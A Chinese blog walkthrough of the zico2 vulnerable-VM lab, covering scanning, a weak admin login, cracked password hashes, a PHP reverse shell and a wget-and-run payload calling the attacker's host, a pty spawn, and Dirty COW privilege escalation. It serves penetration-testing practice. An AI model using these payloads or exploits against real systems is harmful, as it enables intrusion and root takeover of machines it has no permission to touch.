zico2靶机练习

参考:https://blog.csdn.net/qq_38684504/article/details/90105790

运行环境:viirtualbox

网络:桥接模式



主机发现



主机扫描



目录扫描



弱口令(admin)登录



存在两个账号

somd5.com解密



root 653F4B285089453FE00E2AAFAC573414(34kroot34)

zico 96781A607F4E9F5F423AC01F0DAB0EBD(zico2215@)



浏览网站,发现存在文件包含漏洞

在网站数据库中上传脚本文件来获取靶机的shell

root@kali:~# cd /var/www/html

root@kali:/var/www/html# vim shell.txt

root@kali:/var/www/html# cat shell.txt

<?php $sock=fsockopen("192.168.0.104",4444);exec("/bin/sh -i <&3 >&3 2>&3");?>

root@kali:/var/www/html# /etc/init.d/apache2 start

<?php system("wget 192.168.0.104/shell.txt -O /tmp/shell.php;php /tmp/shell.php");?>

访问数据库文件就可获得shell



目标主机存在python环境

$ python -c 'import pty;pty.spawn("/bin/bash")'





脏牛提权,exp提示

// To use this exploit modify the user values according to your needs.

// The default is "firefart".

// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):

// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c

// Compile with:

// gcc -pthread dirty.c -o dirty -lcrypt

// Then run the newly create binary by either doing:

// "./dirty" or "./dirty my-new-password"

// Afterwards, you can either "su firefart" or "ssh firefart@..."

// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!

// mv /tmp/passwd.bak /etc/passwd

www-data@zico:/tmp$ wget http://192.168.0.103/dirty.c

www-data@zico:/tmp$ gcc -pthread dirty.c -o exp -lcrypt

www-data@zico:/tmp$ ./exp JKding233



看以看到提权成功



root目录下发现flag



home目录下

使用zico用户可以进行ssh登录

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· winform 绘制太阳,地球,月球 运作规律

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 上周热点回顾(3.3-3.9)